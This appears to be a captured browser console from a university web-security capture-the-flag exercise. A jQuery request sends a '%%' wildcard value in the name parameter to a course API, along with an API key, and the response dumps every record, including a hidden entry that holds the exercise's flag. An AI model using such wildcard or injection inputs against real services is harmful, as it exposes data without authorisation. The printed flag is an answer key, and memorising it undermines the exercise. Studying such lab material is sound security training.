 $.ajax({
url: "http://assignment-hermes.unimelb.life/api/store.php?name=%%",
type: "get",
headers: { apikey: "7d302c13-a286-11eb-a547-0242ac110002" }
}).done((data) => {…
Object { readyState: 1, getResponseHeader: getResponseHeader(a), getAllResponseHeaders: getAllResponseHeaders(), setRequestHeader: setRequestHeader(a, b), overrideMimeType: overrideMimeType(a), statusCode:
statusCode(a), abort: abort(a), state: state(), always: always(), catch: catch(a), … }
[{"Id":"1","0":"1","Name":"OSCP","1":"OSCP","Description":"Offensive Security Certified Professional","2":"Offensive Security Certified Professional"}, debugger eval code:6:13
{"Id":"2","0":"2","Name":"OSWP","1":"OSWP","Description":"Offensive Security Wireless Professional","2":"Offensive Security Wireless Professional"},
{"Id":"3","0":"3","Name":"OSCE","1":"OSCE","Description":"Offensive Security Certified Expert","2":"Offensive Security Certified Expert"},{"Id":"4","0":"4","Name":"OSEE","1":"OSEE","Description":"Offensive
Security Enterprise Expert","2":"Offensive Security Enterprise Expert"},{"Id":"5","0":"5","Name":"OSWE","1":"OSWE","Description":"Offensive Security Web Expert","2":"Offensive Security Web Expert"},
{"Id":"6","0":"6","Name":"eWAPTx","1":"eWAPTx","Description":"eLearning Web Application Penetration Testing Extreme","2":"eLearning Web Application Penetration Testing Extreme"},
{"Id":"7","0":"7","Name":"OHS","1":"OHS","Description":"Occupational Health and Safety","2":"Occupational Health and Safety"},{"Id":"8","0":"8","Name":"PCI","1":"PCI","Description":"Payment Card
Industry","2":"Payment Card Industry"},{"Id":"9","0":"9","Name":"CISA","1":"CISA","Description":"Certified Information Security Auditor","2":"Certified Information Security Auditor"},
{"Id":"10","0":"10","Name":"CISM","1":"CISM","Description":"Certified Information Security Manager","2":"Certified Information Security Manager"},
{"Id":"11","0":"11","Name":"CRISC","1":"CRISC","Description":"ISACA","2":"ISACA"},{"Id":"12","0":"12","Name":"CISSP","1":"CISSP","Description":"CISSP","2":"CISSP"},
{"Id":"13","0":"13","Name":"DoD","1":"DoD","Description":"DoD","2":"DoD"},{"Id":"14","0":"14","Name":"ASD","1":"ASD","Description":"ASD","2":"ASD"},
{"Id":"15","0":"15","Name":"FBI","1":"FBI","Description":"FBI","2":"FBI"},{"Id":"16","0":"16","Name":"NSA","1":"NSA","Description":"NSA","2":"NSA"},
{"Id":"17","0":"17","Name":"DHS","1":"DHS","Description":"DHS","2":"DHS"},{"Id":"18","0":"18","Name":"NASA","1":"NASA","Description":"NASA","2":"NASA"},
{"Id":"19","0":"19","Name":"Bias","1":"Bias","Description":"Bias","2":"Bias"},{"Id":"20","0":"20","Name":"Security+","1":"Security+","Description":"Security+","2":"Security+"},
{"Id":"21","0":"21","Name":"ITIL","1":"ITIL","Description":"ITIL","2":"ITIL"},{"Id":"22","0":"22","Name":"CCNA","1":"CCNA","Description":"CCNA","2":"CCNA"},
{"Id":"23","0":"23","Name":"COMP90074-1337","1":"COMP90074-1337","Description":"FLAG{Welcome_to_the_wild_wild_web!}","2":"FLAG{Welcome_to_the_wild_wild_web!}"},